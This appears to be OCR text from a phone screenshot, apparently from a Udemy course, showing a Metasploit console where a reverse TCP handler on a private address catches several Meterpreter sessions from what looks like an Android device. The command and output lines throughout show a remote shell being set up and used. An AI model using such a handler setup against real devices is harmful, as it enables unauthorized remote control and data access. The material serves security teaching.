 10:48:01 45%
msf5 exploit(multi/handler) > set lhost 192.168.1.100
lhost => 192.168.1.100
msf5 exploit(multi/handler) > setlport 4444
[-] Unknown command: setlport.
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] Sending stage (73742 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.100:4444 ->
192.168.1.101:32989) at 2020-06-08 22:45:39 +0530
meterpreter >
[*] 192.168.1.101 - Meterpreter session 1 closed.  Reaso
n: Died
meterpreter > ls
[-] Error running command ls: Rex::TimeoutError Operatio
n timed out.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] Sending stage (73742 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.100:4444 ->
192.168.1.101:36464) at 2020-06-08 22:47:52 +0530
[*] Sending stage (73742 bytes) to 192.168.1.101
[*] Meterpreter session 3 opened (192.168.1.100:4444 ->
192.168.1.101:45267) at 2020-06-08 22:47:53 +0530
meterpreter > ls
No entries exist in /data/user/0/com.metasploit.stage/fi
les
meterpreter >
ESC ↹ CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy